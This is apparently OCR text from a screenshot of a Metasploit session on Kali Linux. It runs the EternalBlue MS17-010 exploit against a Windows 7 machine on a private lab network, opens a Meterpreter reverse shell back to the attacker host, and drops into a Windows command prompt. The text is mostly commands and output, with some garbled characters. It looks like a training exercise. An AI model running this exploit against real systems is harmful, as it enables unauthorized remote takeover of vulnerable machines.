 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.0.0.141
rhosts => 10.0.0.141
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.0.138:4444
[*] 10.0.0.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.141:445        - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Servi
ce Pack 1 x64 (64-bit)
[*] 10.0.0.141:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.0.141:445 - The target is vulnerable.
[*] 10.0.0.141:445 - Connecting to target for exploitation.
[+] 10.0.0.141:445 - Connection established for exploitation.
[+] 10.0.0.141:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.141:445 - CORE raw buffer dump (38 bytes)
[*] 10.0.0.141:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.0.0.141:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.0.0.141:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.0.0.141:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.141:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.141:445 - Sending all but last fragment of exploit packet
[*] Sending stage (200774 bytes) to 10.0.0.141
[*] Meterpreter session 1 opened (10.0.0.138:4444 -> 10.0.0.141:49166) at 2023-11-11 00:09:47 +080
0
[-] 10.0.0.141:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
KALI LINUX
G20235497010120
meterpreter > shell
"the quieter you become, the more you are able to hear
Process 908 created.
Channel 4 created.
20:05
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����